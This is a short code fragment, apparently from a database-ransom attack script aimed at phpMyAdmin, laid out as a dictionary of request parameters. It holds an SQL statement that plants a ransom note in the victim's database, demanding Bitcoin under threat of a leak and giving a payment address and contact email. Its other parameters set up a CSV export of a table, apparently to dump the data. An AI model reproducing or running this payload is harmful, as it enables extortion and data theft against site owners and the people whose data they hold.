 data = {'db': 'PLEASE_READ_ME_XYZ',
'table': 'article',
'token': token,
'sql_query': "INSERT INTO WARNING (id, warning, Bitcoin_Address, Email) VALUES(1,'Send 0.02 BTC to this address and contact this email with your website or
your ip or db_name of your server to recover your database! Your DB is Backed up to our servers!If we not recived your payment,we will leak your database',
1jqpmcLygJdH8fN7BCk2cwwNBRWqMZqL1','backupsql@pm.me');",
'single_table': 'TRUE',
'export_type': 'table',
'allrows': '1',
'charset_of_file': 'utf-8',
'compression': 'none',
'what': 'csv',
'csv_separator': ',',
'csv_enclosed': '"',
'csv_escaped': '"',
'csv_terminated': 'AUTO',
'csv_null': 'NULL',
'csv_columns': 'something',
'csv_structure_or_data': 'data',
'csv_data': '',
'asfile': 'sendit',
'output_format': 'sendit'}